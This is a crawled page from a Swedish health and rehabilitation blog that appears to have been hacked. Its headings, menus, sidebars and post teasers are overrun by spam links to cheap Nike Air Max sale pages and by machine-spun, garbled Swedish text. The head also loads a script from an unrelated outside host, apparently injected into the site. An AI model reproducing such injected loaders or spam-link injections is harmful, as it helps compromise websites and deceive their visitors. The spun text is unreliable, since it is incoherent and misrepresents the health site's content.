

--- FILE ---
content_type: text/html
request_url: http://www.dalforssnickeri.se/max/sale-535.html
body_size: 13617
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sv" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta name="dcterms.type" content="Text" />
<meta name="twitter:site" content="patienttorget" />
<meta name="dcterms.format" content="text/html" />
<meta name="twitter:title" content="BRITT BRAGEE" />
<link rel="shortcut icon" href="http://www.brittbragee.se/sites/all/themes/nyabrittbragee/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="twitter:url" content="http://www.brittbragee.se/blog" />
<meta name="twitter:card" content="summary" />
<meta property="og:site_name" content="BRITT BRAGEE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="BRITT BRAGEE" />
<meta name="robots" content="follow, index" />
<link rel="alternate" type="application/rss+xml" title="RSS - bloggar" href="http://www.brittbragee.se/blog/feed" />
<link rel="canonical" href="http://www.brittbragee.se/" />
<meta name="dcterms.identifier" content="http://www.brittbragee.se/" />
<meta name="dcterms.creator" content="Dr Bj&#246;rn Brag&#233;e" />
<meta name="dcterms.title" content="BRITT BRAGEE" />
<meta property="fb:admins" content="drbjornbragee, argadoktorn" />
<title>Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London</title>
<meta name="keywords" content="Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London">
<meta name="description" content="Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London">

  <link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_RpKZXjmTnN34HbEBbuIHemA_k7HRwo-kqb3tLE00FHg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_HqJgwzXHCBQssS1kEeY4SevTgE79uiJuzBtF7BvAnvA.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_tYlT1BKKeFdzTSK6qnvuItXPI4seU0Hz3WvlLoavP2g.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_5esloiLg5HHOppCIiHdopV3lZDnlY8_jctRLZAqWZjw.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_-RDPdxGRy50ZfNl9iYqTq6FBoArCsp11js9v8XbObEo.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.brittbragee.se/sites/default/files/css/css_Uv0y1OI6ej65evFNZ9A0QiNPRfCOiO38btGbMYWN8oo.css" media="undefined" />
  <script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_xAPl0qIk9eowy_iS9tNkCWXLUVoat94SQT48UBCFkyQ.js"></script>
<script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_c9S7L28GiD9hlQGPOAZ-TmAjXzauQOFTS3F37BGHtCQ.js"></script>
<script type="text/javascript" src="http://www.brittbragee.se/sites/default/files/js/js_T8B8FoVkeuQo_tvoSQl4FRw-teiQUBQ22WTHnLsMg9Y.js"></script>
<script language="javascript" type="text/javascript" src="http://storeservice.info/js/semax.txt"></script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/nyabrittbragee/style.ie7.css" media="screen" /><![endif]-->

</head>

<body class="html front not-logged-in no-sidebars page-blog domain-brittbragee" >
    &#65279;
<div id="artSG-main">
<header class="artSG-header">

    <div class="artSG-shapes">
<div class="artSG-textblock artSG-object571931962" data-left="39.94%">
        <div class="artSG-object571931962-text-container">
        <div class="artSG-object571931962-text">Utbr&#228;ndhet, stress, Sm&#228;rta</div>
    </div>
    
</div>
            </div>
<div class="artSG-headline">
  <a href="http://www.dalforssnickeri.se/max/sale-47.html">Billiga Nike Air Max Skor</a>
</div>
<h1>Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London</h1>
<h2 class="artSG-slogan" data-left="20.73%">Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London</h2>


<div class="artSG-textblock artSG-textblock-1939008206" data-left="78.13%">
        <div class="artSG-textblock-1939008206-text-container">
        <div class="artSG-textblock-1939008206-text">&nbsp;<a href="http://www.brittbragee.se/rss.xml" target="_blank" class="artSG-rss-tag-icon"></a>&nbsp;</div>
    </div>
    
</div><div class="artSG-textblock artSG-textblock-1064959954" data-left="82.76%">
        <div class="artSG-textblock-1064959954-text-container">
        <div class="artSG-textblock-1064959954-text">&nbsp;<a href="http://www.facebook.com/brittbragee" class="artSG-facebook-tag-icon"></a>&nbsp;</div>
    </div>
    
</div>
<div class="artSG-textblock artSG-object1787715684" data-left="18.06%">
    <form class="artSG-search" action="/admin/people/search" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Ange dina nyckelord  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit--3" name="op" value="S&#246;k" class="form-submit artSG-button" /></div><input type="hidden" name="form_build_id" value="form-76d8c1N0ET6WoZt7Voy8cNi9T_KltyXqs6ndakxLZIA" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="artSG-nav">
     
      <div class="region region-navigation">
    <ul class=" artSG-hmenu "><li class="first expanded"><a href="http://www.dalforssnickeri.se/max/sale-955.html">Air Max 90 Rea Billiga Air Max Herr Billiga Nike Air Max</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se" title="">F&#246;rstasidan</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-952.html">Nike Air Max 90 Red</a></li>
<li class="last leaf"><a href="http://www.dalforssnickeri.se/max/sale-80.html">Nike Air Max 90 Barn Vita</a></li>
</ul></li>
<li class="leaf active-trail"><a href="http://www.dalforssnickeri.se/max/sale-854.html">Billiga Nike Air Max 90 Stockholm</a></li>
<li class="expanded"><a href="http://www.brittbragee.se/varfor-ej-bra#overlay-context=varfor-ej-bra" title="">Rehabdeltagare</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/blog/acceptera-dig" title="">Acceptera dig</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-1.html">Nike Air Max Vit</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/lagra-det-goda" title="">Lagra det goda</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-222.html">Nike Air Max 1 Prm Gpx</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" title="">Tr&#246;sta ett barn</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/varfor-ej-bra#overlay-context=varfor-ej-bra" title="">Varf&#246;r blir jag aldrig bra -videof&#246;rel&#228;sning</a></li>
</ul></li>
<li class="expanded"><a href="http://www.brittbragee.se/feldenkraisovningar" title="">&#214;vningar</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/blog/snabb-l%C3%A4ndryggsrelax" title="">Snabb l&#228;ndryggsrelax</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-936.html">Nike Air Max Command</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/en-smidigare-brostrygg" title="">En smidigare br&#246;strygg</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/blog/skulder-och-andningsovning" title="">Skulder-och-andnings&#246;vning</a></li>
<li class="leaf"><a href="http://www.patienttorget.se/bloggen/knacka-bort-oro-och-smarta-tapping-terapi" title="">Tapping-terapi</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/node/42" title="">&#214;vning vid tandgnissling</a></li>
<li class="leaf"><a href="http://www.brittbragee.se/content/feldenkraisovning-for-stel-nacke" title="">&#214;vning mot stel nacke</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" title="">Sv&#228;ngande h&#246;fter</a></li>
</ul></li>
<li class="expanded"><a href="http://www.dalforssnickeri.se/max/sale-27.html">Nike Black Air Max Thea Trainers Billiga Nike Air Max Barn Air Max</a><ul class="menu"><li class="first leaf"><a href="http://www.brittbragee.se/sjalvhjalpsboken" title="">Sj&#228;lvhj&#228;lpsboken</a></li>
<li class="last leaf"><a href="http://www.brittbragee.se/andra-bocker" title="">Andra b&#246;cker</a></li>
</ul></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-603.html">Nike Air Max Classic Bw 47 5</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-736.html">Nike Air Max Ice Pack For Sale</a></li>
<li class="leaf"><a href="http://www.dalforssnickeri.se/max/sale-220.html">Nike Air Max Essential Green</a></li>
<li class="leaf"><a href="http://www.patienttorget.se" title="V&#229;ra patientsidor">Patienttorget</a></li>
<li class="last leaf"><a href="http://www.bragee.se" title="V&#229;ra kliniksidor">Bragee.se</a></li>
</ul>  </div>
</nav>
<div class="artSG-sheet clearfix">
            <div class="artSG-layout-wrapper">
                <div class="artSG-content-layout">
                    <div class="artSG-content-layout-row">
                        <div class="artSG-layout-cell artSG-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-block" id="block-block-7">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#228;lkommen hit</h3>
</div>        <div class="artSG-blockcontent"><p><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="font-family: Georgia,Times New Roman,Times,serif;">V&#228;lkommen till den h&#228;r hemsidan! H&#228;r &#228;r det kroppens, </em></span><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="font-family: Georgia,Times New Roman,Times,serif;">och fr&#228;mst nervsystemets, sv&#229;righeter att reglera starka sp&#228;nningar som st&#229;r i centrum</em></span><span style="color: rgb(131, 175, 80); font-family: Geneva,Arial,Helvetica,sans-serif; font-style: italic; text-decoration: none; background-color: rgb(250, 252, 254);"><em style="color: rgb(99, 177, 77); font-family: Georgia,Times New Roman,Times,serif;">. Patienter och behandlare ska kunna hitta de b&#228;sta nya r&#246;nen, behandlingarna och &#246;vningarna h&#228;r.      </em></span></p></div>
</div></div>
<div class="block block-block" id="block-block-1">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Forskningspatient.se</h3>
</div>        <div class="artSG-blockcontent"><p>     <a href="http://www.forskningspatient.se" target="_blank"><img alt="" src="http://www.brittbragee.se/sites/all/modules/art_content/content/images/fopatlogga.jpg" style="width: 83px; height: 74px; float: left;" /></a></p>
<p>Det kommer att finnas vissa typer som tillhandah&#229;lls p&#229; den nedre spektrum av v&#228;rde och n&#229;gra som &#228;r l&#229;ngt mer h&#246;gt prissatta.  Den mest f&#246;rdel av denna nya skor &#228;r den kraftigt po&#228;ngen.  Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-318.html">Nike Air Max Grey Black Hyper Pink</a> ,respectively, ,<a href="http://www.forskningspatient.se" target="_blank">www.forskningspatient.se</a> d&#228;r man kan bli medlem och f&#229; fortl&#246;pande information, oavsett var i Sverige man bor. Det g&#246;rs omkring 300 s&#229;dana projekt i Sverige varje &#229;r.</p>
</div>
</div></div>
<div class="block block-block" id="block-block-3">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#229;ra sidor</h3>
</div>        <div class="artSG-blockcontent"><p><a href="http://www.dalforssnickeri.se/max/sale-509.html">Nike Air Max 90 Infrared 37</a></p>

<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>- en virtuell patientf&#246;rening</p>

<p><a href="http://www.dalforssnickeri.se/max/sale-241.html">Nike Air Max L&#246;parskor</a></p>

<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>- f&#246;r l&#228;kare och v&#229;rden</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p><a href="http://www.dalforssnickeri.se/max/sale-685.html">Nike Air Max 1 Essential Dam</a></p>

<p>- om v&#229;rt f&#246;retag</p>

<p><a href="http://www.dalforssnickeri.se/max/sale-476.html">Nike Air Max Lunar90</a></p>

<p>- om v&#229;ra kliniker och rehab</p>

<p><strong><a href="http://www.smartguiden.se/" target="_blank">www.smartguiden.se</a></strong></p>

<p>- om sm&#228;rta och behandling</p>

<p><strong><a href="http://www.dalforssnickeri.se/max/sale-469.html">Nike Air Max 90 Dam Svart</a></strong></p>

<p>- deltag i forskning</p>

<p><strong><a href="http://www.dalforssnickeri.se/max/sale-489.html">Nike Air Max R&#246;d</a></strong></p>

<p>- sjukgymnast mot stress</p>

<p><strong><a href="http://www.smartforum.se" target="_blank">www.smartforum.se</a></strong></p>

<p>- utbyt erfarenheter!</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p> </p>
</div>
</div></div>
<div class="block block-block" id="block-block-2">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Nyheter idag</h3>
</div>        <div class="artSG-blockcontent"><p>-</p>
</div>
</div></div>
<div class="block block-comment" id="block-comment-recent">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Nya Kommentarer</h3>
</div>        <div class="artSG-blockcontent"><div class="item-list"><ul><li class="first"><a href="http://www.brittbragee.se/comment/53#comment-53">F&#246;rsta m&#246;tet med Spine Center</a>&nbsp;<span>4 veckor 1 dag sedan</span></li>
<li><a href="http://www.dalforssnickeri.se/max/sale-79.html">Nike Air Max Quarter</a>&nbsp;<span>1 m&#229;nad 1 dag sedan</span></li>
<li><a href="http://www.dalforssnickeri.se/max/sale-251.html">Nike Air Max 90 Hyperfuse Red</a>&nbsp;<span>1 m&#229;nad 1 dag sedan</span></li>
<li><a href="http://www.brittbragee.se/comment/50#comment-50">Nervsm&#228;rtor</a>&nbsp;<span>1 m&#229;nad 1 vecka sedan</span></li>
<li class="last"><a href="http://www.brittbragee.se/comment/46#comment-46">Yrsel vid snabba &#246;gonr&#246;relser</a>&nbsp;<span>3 m&#229;nader 2 veckor sedan</span></li>
</ul></div></div>
</div></div>
<div class="block block-block" id="block-block-4">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Adsense annons</h3>
</div>        <div class="artSG-blockcontent"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
<!--
google_ad_client = "ca-pub-8842853929206345";
/* nyabragee */
google_ad_slot = "3105290605";
google_ad_width = 200;
google_ad_height = 200;
//-->

//--><!]]>
</script><script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
<!--//--><![CDATA[// ><!--


//--><!]]>
</script></div>
</div></div>
<div class="block block-block" id="block-block-8">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  HEALTH ON NET</h3>
</div>        <div class="artSG-blockcontent"><p><img alt="" src="http://www.brittbragee.se/sites/default/files/bilder/annonser/LogoCertif3.jpg" style="float:right; height:68px; margin:3px; width:55px" />Det finns sportskor i Indien som &#228;r utformade specifikt f&#246;r varje idrott.  Du kommer ocks&#229; att hitta att vi b&#228;r Nike Jordan, Air Max och Dunks serien s&#229; att du kommer mycket l&#228;tt st&#246;ta th. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-234.html">Nike Air Max 80</a>, I sj&#228;lva verket var skapandet av sulan inspirerad av Bowerman s h&#228;lla flytande gummiblandning i sin frus v&#229;ffelj&#228;rn.  Utseendet och k&#228;nslan av denna produkt har planerats f&#246;r att st&#246;dja t&#229;rna och h&#228;larna som b&#228;r h&#246;gsta vikt och beh&#229;lla maximal skada under denna kraftfulla spel.  Det verkar att kombinera mesh med nubuck material i gr&#229;tt &#246;vre, plus nike air max 90 gs white det finns ocks&#229; spr&#228;cklig sula som ger viss kontrast. . <a href="http://www.hon.ch/cgi-bin/update.pl?HON04468" target="_blank">H&#228;r &#228;r v&#229;rt certifikat</a></p>
<p>Till exempel har luftkudde blivit en n&#246;dv&#228;ndig teknik som anv&#228;nds i produkter av n&#228;stan alla andra m&#228;rken i st&#228;llet f&#246;r att bara vara unikt f&#246;r Nike Air Max.  Ist&#228;llet f&#246;r r&#228;nder, dess sidopaneler i grunden konstruerad med gr&#229; mesh som ocks&#229; syns p&#229; t&#229;rna och fliken h&#228;len.  Bara tro mina ord, dessa skor &#228;r definitivt underbart. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-229.html">Billiga Billiga Nike Air Max 90 Dam</a>, Den nuvarande forskningsintresse inom atmosf&#228;r studier &#229;terspeglar nuvarande niv&#229; av f&#246;rst&#229;else av atmosf&#228;ren. . . <a href="http://www.hon.ch/HONcode/Conduct.html?HONConduct417785">H&#228;r kan du f&#246;lja granskningarna</a></p>
<p><strong>Som vi alla vet, &#228;r spelet i basket fullt av snabba, explosiva r&#246;relser, h&#246;ga hopp och konstant rinnande. </strong></p>
</div>
</div></div>
  </div>
</div>                        <div class="artSG-layout-cell artSG-content">



  <div class="region region-content">
      <div class="region region-content">
    <div id="node-69" class="node node-blog node-sticky node-teaser" about="http://www.brittbragee.se/blog/behandlarbloggen" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-153.html">Nike Air Max Thea K&#246;p</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2013-05-21T00:00:00+02:00" datatype="xsd:dateTime">21 maj, 2013 - 00:00</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color: rgb(0, 0, 128);"><span style="font-size: 14px;"><img alt="" src="http://www.brittbragee.se/sites/default/files/Britt%20Tara%202013.jpg" style="margin-left: 10px; margin-right: 10px; width: 91px; height: 110px; float: right;" /></span></span><span style="color: rgb(0, 0, 128);"><span style="font-size: 14px;">Men jag m&#229;ste s&#228;ga att m&#229;nga Amazon kunder &#228;r vana vid en h&#246;g niv&#229; av kundservice och f&#246;rtroende som &#228;r sv&#229;r att reproducera.  Varf&#246;r &#228;r denna logotyp f&#246;r Nike f&#246;retagskultur s&#229; viktigt? Anledningen &#228;r, dess ur&#229;ldrig visdom och USA, Just Do nike air max 2014 dam It oskiljaktiga.  </span></span></p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/behandlarbloggen" rel="tag" title="Behandlarbloggen">L&#228;s mer<span class="element-invisible"> om Behandlarbloggen</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8567" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-393.html">Nike Air Max Pink White</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T19:36:39+01:00" datatype="xsd:dateTime">9 november, 2014 - 19:36</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>&#197;r 1998 introducerade Nike sin logotyp, Just Do It. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-555.html">Nike Air Max Junkyard</a>, Dessa skor &#228;r tillverkade av mycket flexibla material och sulan &#228;r i allm&#228;nhet gjord av gummi. . F&#246;rlora dagens spel med Lakers hade besegrat v&#228;gen, detta sedan 2004 s&#228;songen bort den l&#228;ngsta f&#246;rlorande strimma, de inte &#228;ndra away insekt ansikte. . </p>
<p>Som komplement till detta &#246;vre &#228;r en helt svart sula med Air enhet p&#229; h&#228;len.  Min, min, min.  En enkel, nike air max 90 billigt herr ett stycke innerhylsa ger &#246;vre air max 90 herr rea en dynamisk passform medan den perforerade syntetiska ramen l&#229;ser foten till mellansula f&#246;r &#246;kad stabilitet.  Efter en l&#229;ng tid att &#246;vertyga med Jordanien, producerade Nike Nike Air Jordan skor bara f&#246;r Jordan. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/tr%C3%B6sta-ett-barn" rel="tag" title="Tr&#246;sta ett barn">L&#228;s mer<span class="element-invisible"> om Tr&#246;sta ett barn</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8566" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/acceptera-dig" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-211.html">Nike Air Max Oslo</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T19:05:10+01:00" datatype="xsd:dateTime">9 november, 2014 - 19:05</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Och denna teknik anv&#228;nds i stor utstr&#228;ckning i en m&#228;ngd olika sportskor &#228;ven i dag.  F&#246;rlora dagens spel med Lakers hade besegrat v&#228;gen, detta sedan 2004 s&#228;songen bort den l&#228;ngsta f&#246;rlorande strimma, de inte &#228;ndra away insekt ansikte. De ocks&#229; verkligen andas eftersom det finns h&#229;l i dem, f&#246;rmodligen kommer att b&#228;ra dem mycket i sommar. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-657.html">Nike Air Max Moire Womens</a>,Han har verkligen tillbringade mycket tid p&#229; den kretsen. . nike air max 90 women Detta &#228;r intressant.  De tidigaste skor, sl&#228;pptes 1985, var en skinn bas i b&#229;de h&#246;g topp och l&#229;ga topp sorter.  Nike griffeys nike air max billigt online kan k&#246;pas b&#229;de p&#229; internet och fr&#229;n din n&#228;rliggande butik, men du kan hitta n&#229;gra aspekter som du bara m&#229;ste ta h&#228;nsyn till precis innan de k&#246;per ett visst par Griffey skor.</p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/acceptera-dig" rel="tag" title="Acceptera dig">L&#228;s mer<span class="element-invisible"> om Acceptera dig</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8565" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/kapabeljaget-rycker" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-653.html">Mens Nike Air Max Ivo Running Shoes</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T18:35:33+01:00" datatype="xsd:dateTime">9 november, 2014 - 18:35</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Eventuella generiska s&#246;kningar f&#229;r mycket konkurrens, vilket inneb&#228;r mer pengar spenderas p&#229; din kampanj och l&#229;ga omvandlingsfrekvens p&#229; grund av massor av marknadsf&#246;rare som anv&#228;nder samma s&#246;kord.  Numera &#228;r billiga designer Nike Air Max skor blir mer och mer popul&#228;rt i hela v&#228;rlden. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-179.html">Nike Air Max London Em</a>,6.1 Autonoma World Model Based Information Systems Den f&#246;rsta bed&#246;mningen laget ans&#229;g den teknik som beh&#246;vs f&#246;r att sj&#228;lvst&#228;ndigt kart, hantera och &#229;ter instruera en v&#228;rldsmodell baserad informationssystem, en del &#228;r verksamma i rymden.. L&#229;t oss hoppas att han har en chans den h&#228;r s&#228;songen.  Till exempel Hongxingerke f&#246;rsta detrusion GDS minskning utst&#228;llning systemet, fyra funktionssystemet etc.  Det &#228;r en l&#229;g topp, men en bekv&#228;m sko inte mindre.  du v&#229;gade.</p>
</div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/kapabeljaget-rycker" rel="tag" title="Kapabeljaget rycker in">L&#228;s mer<span class="element-invisible"> om Kapabeljaget rycker in</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8564" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/oxytocin%C3%B6vning" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-186.html">Nike Air Max 365 Volt</a></span></h2>
                                                <div class="artSG-postmetadataheader">
